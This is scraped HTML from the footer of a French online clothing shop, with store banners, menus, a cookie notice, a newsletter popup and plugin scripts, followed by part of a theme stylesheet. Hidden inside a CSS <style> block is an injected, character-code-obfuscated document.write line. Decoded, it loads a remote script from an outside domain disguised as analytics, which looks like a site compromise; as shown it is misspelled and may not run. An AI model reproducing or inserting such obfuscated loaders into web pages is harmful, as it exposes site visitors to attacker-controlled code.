section-row-bg-container-agni-row-20754"><div class="section-row-bg section-row-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-81874 " ><div class="section-column-bg section-column-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-truck  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="font-weight:500">LIVRAISON SOUS 2-3 JOURS OUVRÉS</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-40605 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="ion-android-cart  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Livraison offerte dès 200€</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-42312 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-rotate-left  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Retours gratuits</span></style><p><small>Sous 2-3 jours en France métropolitaine, Belgique, Suisse</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-12319 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-credit-card  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Paiement securisé</span></style><p><small>Visa, Mastercard, Amex</small></p></div></div></div></div></div></div></div></div><div class="site-info"><div id="footer-colophon" class="footer-colophon"><div class="container"><div class="footer-content footer-content-style-1"><div class="footer-text-container"><div class="footer-text">Copyright © 2019 All Rights Reserved.</div></div><div class="footer-social-container"><div class="footer-social"><ul class="social-icons list"><li><a class="no-circled" target="_self" href="https://www.facebook.com/labelaeparis/" rel="noopener" aria-label="Go to facebook page"> <i class="fa fa-facebook"></i></a></li><li><a class="no-circled" target="_self" href="https://www.instagram.com/labelae_paris/" rel="noopener" aria-label="Go to instagram page"> <i class="fa fa-instagram"></i></a></li><li><a class="no-circled" target="_self" href="https://www.youtube.com/channel/UCEWE9poy8DCzZX8WtfRs6KQ/featured" rel="noopener" aria-label="Go to youtube page"> <i class="fa fa-youtube"></i></a></li></ul></div><div class="footer-newsletter-container"><p class="text-left"> Abonnez-vous à la newsletter et recevez 10% sur votre prochaine commande.</p><div></div></div></div><div class="footer-menu-container"><nav class="footer-nav-menu additional-nav-menu" ><ul id="footer-navigation" class="footer-nav-menu-content list"><li id="menu-item-11174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11174 menu-item-createurs first-menu-item"><a href="https://labelaeparis.com/createurs/">Les Créateurs</a></li><li id="menu-item-11175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11175 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Histoire du label AÉ Paris</a></li><li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le Blog</a></li></ul><ul id="footer-navigation-second" class="footer-nav-menu-content list"><li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183 menu-item-plan-du-site first-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li><li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184 menu-item-contactez-nous "><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11347 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188 menu-item-livraison last-menu-item"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li></ul></nav></div></div></div></div></div></footer></div><div class="agni-notice-cookies-wrap agni-notice"><div class="agni-notice-accept-cookies-content"><div class="agni-content-block"><div id="agni-row-55761" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-55761"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-64362 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Nous avons actualisé les informations concernant l&#8217;utilisation de vos données personnelles contenues dans notre <a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a> et en matière de cookies. Nous utilisons nos propres cookies ainsi que des cookies de tiers pour améliorer votre expérience et nos services en analysant la navigation sur notre site Web. Si vous continuez à naviguer, nous considérons alors que vous acceptez leur utilisation et les informations.</p></div></div></div></div></div></div></div></div></div> <a href="#" id="agni-notice-decline-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-decline" data-expiry="30">Refuser</a> <a href="#" id="agni-notice-accept-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-accept" data-expiry="30">Accepter</a></div><div class="agni-popup-box agni-popup-content-633 agni-popup-box-newsletter-form"><div class="agni-popup-box-overlay"></div><div class="agni-popup-box-container"><div class="agni-popup-box-close"><i class="pe-7s-close"></i></div><div class="agni-content-block"><div id="popup-newsletter-style-1" class="section-row agni_custom_design_css popup-newsletter-style-1" ><div class="section-row-bg-container section-row-bg-container-popup-newsletter-style-1"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  style="padding-right: 0px; padding-left: 0px; " data-css-default="padding-right: 0px; padding-left: 0px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-63754 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class=" agni-image custom-image-container agni-image-default text-left"><figure class="agni-image-figure"> <img  width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /><noscript><img  width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /></noscript><figcaption class="vc_figure-caption"></figcaption></figure></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  style="padding-right: 0px; padding-left: 40px; " data-css-default="padding-right: 0px; padding-left: 40px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-46704 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_custom_heading page-scroll" ><h4 class="vc_custom_heading agni_custom_design_css agni_custom_heading_content "  style="margin-top: 0px; text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; " data-css-default="margin-top: 0px; " data-css-existing="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; "><span>Newsletter</span></h4></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Abonnez-vous et recevez 10% de réduction sur votre première commande.</p></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><div class="textwidget"><p><iframe style="height: 0;" src="https://nmjh.mjt.lu/wgt/nmjh/qx0/form?c=fe05a278" width="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-w-type="embedded"></iframe></p><p></p></div></div></div></div></div></div></div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">var sbiajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script>  <noscript> <img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1727439850688341&ev=PageView&noscript=1"
/> </noscript> <style>+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><p><a style="font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white" href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <img alt="Label  AÉ" src="https://www.gravatar.com/avatar/00000000000000000000000000000000"></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Support</span> <span class="qlwapp-name">Label  AÉ</span></div> </a></div><div class="qlwapp-footer"><p style="text-align: start">Label AÉ Paris, merci.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Any help ?</span> </a></div></div><script type="text/javascript">jQuery(document).ready( function($) {
                if(localStorage){
                    let new_date = new Date().toISOString().slice(0, 10);
                    let dokan_pageview_count = JSON.parse(localStorage.getItem("dokan_pageview_count"));
                    let post_id = 49613;

                    if ( dokan_pageview_count === null || ( dokan_pageview_count.today && dokan_pageview_count.today !== new_date ) ) {
                        dokan_pageview_count = { "today": new_date, "post_ids": [] };
                    }
                    if ( ! dokan_pageview_count.post_ids.includes( post_id )  ) {
                        var data = {
                            action: "dokan_pageview",
                            _ajax_nonce: "6bf365ff14",
                            post_id: 49613,
                        }
                        $.post( "https://labelaeparis.com/wp-admin/admin-ajax.php", data );
                        dokan_pageview_count.post_ids.push( post_id );
                        localStorage.setItem("dokan_pageview_count", JSON.stringify(dokan_pageview_count));
                    }
                }
            } );</script> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labelaeparis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}}; /* ]]> */</script> <script type='text/javascript' id='wc-single-product-js-extra'>/* <![CDATA[ */ var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b031bb00de2df2f8dc80b70e248db7d6","fragment_name":"wc_fragments_b031bb00de2df2f8dc80b70e248db7d6","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='dokan-store-support-scripts-js-extra'>/* <![CDATA[ */ var wait_string = {"wait":"patientez svp..."}; /* ]]> */</script> <script type='text/javascript' id='wcapf-script-js-extra'>/* <![CDATA[ */ var wcapf_price_filter_params = {"currency_symbol":"\u20ac","currency_pos":"right"};
var wcapf_params = {"shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","pagination_container":".woocommerce-pagination","overlay_bg_color":"","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","enable_font_awesome":"","custom_scripts":"","disable_transients":"1"}; /* ]]> */</script> <script type='text/javascript' id='xoo_wsc-js-extra'>/* <![CDATA[ */ var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/* <![CDATA[ */ var mjWidget = {"ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='dokan-form-validate-js-extra'>/* <![CDATA[ */ var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."}; /* ]]> */</script> <script type='text/javascript' id='merino-woocommerce-script-js-extra'>/* <![CDATA[ */ var agni_quick_view = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","security":"2f45d7ee26"};
var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='jquery-agnidgwt-wcas-js-extra'>/* <![CDATA[ */ var agnidgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured"},"ajax_search_endpoint":"\/?wc-ajax=agnidgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=agnidgwt_wcas_result_details","action_search":"agnidgwt_wcas_ajax_search","action_result_details":"agnidgwt_wcas_result_details","details_box_pos":"","min_chars":"1","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":""}; /* ]]> */</script> <script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}; /* ]]> */</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."}; /* ]]> */</script> <script type='text/javascript' id='sbi_scripts-js-extra'>/* <![CDATA[ */ var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/labelaeparis.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/labelaeparis.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script> <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.5.5-2.2.0', '1727439850688341');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0",
    "content_name": "Jean droit denim lav\u00e9, pour Lui, pour Elle - Janus",
    "content_ids": "[\"wc_post_id_49613\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_49613\",\"quantity\":1}]",
    "content_category": "Pantalons",
    "value": "0",
    "currency": "EUR"
}, {
    "eventID": "9e2d7796-cf02-4f49-b5f7-ddc6b2251604"
});
 });</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.6.0" : "10.4.2";
	s.src = "https://labelaeparis.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script><script src="https://labelaeparis.com/wp-content/cache/min/1/617f81a164fd8f75728af637653aa588.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css
body_size: 26567
content:
/*--- MERINO HARDCODED STYLES ---*/ body{visibility:hidden;font-size:15px;line-height:0;text-transform:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li>a,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a{font-size:15px}.nav-menu a,.tab-nav-menu a,ul.nav-menu-content>li>a,div.nav-menu-content ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content ul>li>a{text-transform:none}.nav-menu a,.tab-nav-menu a{font-size:px}@media (min-width: 992px){.header-menu-flex{min-height:110px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{line-height:0;text-transform:none}.section-sub-heading-text,.additional-typo{line-height:0;text-transform:none}.has-menu-button ul.nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content>ul>li:last-child>a{font-size:px}.header-menu-icons .header-lang-toggle{-webkit-box-ordinal-group:1;-webkit-order:2;-ms-flex-order:2;order:2}
.header-menu-icons .header-wpml-toggle{-webkit-box-ordinal-group:2;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons .header-myaccount-toggle{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.header-menu-icons .header-currency-toggle{-webkit-box-ordinal-group:8;-webkit-order:8;-ms-flex-order:7;order:7}.header-menu-icons .header-cart-toggle{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.header-menu-icons .header-search-toggle{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-icons .header-social-toggle{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.header-menu-icons .header-wishlist-toggle{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.special-typo{line-height:0;text-transform:none}.preloader-style-2 .cssload-loader:before{border-color:#fff}a,table tbody tr th,.additional-nav-menu a:hover,.nav-menu-content li a:hover,.nav-menu-content li a:active,.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover,.tab-nav-menu a:hover,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="submit"].merino-submit-for-widget,.header-toggle ul a:hover,.agni-slide-buttons .btn-white.btn-plain i,.post-author a,.post-sharing-buttons a:hover,.widget_merino_social_icons a:hover,.filter a:hover,.filter a:focus,.filter a.active,.agni-section-heading .section-heading-icon{color:#0a0a0a}.header-short-note,.owl-dot.active span,.ba-slider .handle span,.posts-navigation .nav-links a,.post-password-form input[type="submit"],.mc4wp-form input[type="submit"],.member-post .member-divide-line span,.hotspot-content-inner .add_to_cart_button{background-color:#0a0a0a}blockquote,table thead th,.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="email"],.widget_merino_social_icons a:hover,.milestone-style-1 .mile-count h3:after,.feature-box-title:after{border-color:#0a0a0a}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,a,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small,.nav-menu a,.header-icon .logo-text,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a,.toggle-nav-menu,.footer-bar .textwidget i,.blog-single-post .tags-links a,.post-format-link:before,.post-format-quote:before,.comment-form input[type="submit"],.widget_tag_cloud a,.widget_merino_instagram .follow-link,.portfolio-post .portfolio-content-container,.mfp-image-popup .mfp-close-btn-in .mfp-close,.service-box i,.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{color:#0a0a0a}.burg,.burg:before,.burg:after,.cd-headline.type .cd-words-wrapper::after,.divide-line span,.progress-bar,.nav-tabs-style-3 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed),.cssload-back{background-color:#0a0a0a}.comment-form input[type="submit"],.sidebar .widget-title:after,.widget_merino_instagram .follow-link,.nav-tabs-style-1 .nav-tabs li.active a,.nav-tabs li a:hover,.nav-tabs li a:focus,.nav-tabs-style-2 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed){border-color:#0a0a0a}body,.header-social 